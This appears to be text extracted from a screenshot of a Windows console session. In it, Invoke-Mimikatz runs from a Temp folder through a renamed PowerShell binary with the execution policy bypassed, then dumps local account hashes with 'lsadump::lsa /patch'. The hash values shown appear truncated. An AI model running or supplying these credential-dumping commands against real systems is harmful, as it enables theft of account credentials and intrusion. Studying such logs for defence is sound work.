 PS C:\> Invoke-Mimikatz.ps1
C:\windows\system32>C:\Users\Administrator\AppData\Local\Temp\pstemp.exe -ExecutionPolicy Bypass C:\Users\Administrator\AppData\Local\Temp\Invoke-Mimikatz.ps1
C:\Users\Administrator\AppData\Local\Temp\pstemp.exe -ExecutionPolicy Bypass C:\Users\Administrator\AppData\Local\Temp\Invoke-Mimikatz.ps1
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 17 modules * * */
mimikatz(powershell) # lsadump::lsa /patch
Domain :
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : a06 3b
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
C:\windows\system32>